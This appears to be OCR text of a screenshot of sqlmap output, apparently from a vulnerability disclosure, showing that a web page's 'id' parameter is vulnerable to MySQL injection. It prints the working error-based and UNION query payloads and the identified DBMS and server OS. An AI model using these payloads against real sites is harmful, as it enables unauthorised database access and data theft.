 time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[08:51:10] [INFO] target URL appears to have 4 columns in query
[08:51:11] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 38 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 8931 FROM(SELECT COUNT(*),CONCAT(0x7173657071,(SE
LECT (CASE WHEN (8931=8931) THEN 1 ELSE 0 END)),0x716a706171,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JahY'='JahY

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7173657071,0x56526b584f7261566
771,0x716a706171),NULL,NULL#
---
[08:51:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
www.wooyun.org